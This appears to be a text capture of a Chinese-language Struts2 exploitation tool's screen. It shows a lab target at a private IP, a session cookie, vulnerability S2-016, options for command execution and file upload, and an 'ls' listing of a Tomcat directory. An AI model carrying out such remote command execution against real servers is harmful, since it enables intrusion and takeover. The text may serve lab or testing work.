 目标网址： http://192.168.81.128:8080/index.action
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 Log4j2 DNSLog地址： xxxxxx.com
字符集： GB2312 提交方式： POST Struts2漏洞编号： S2-016 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work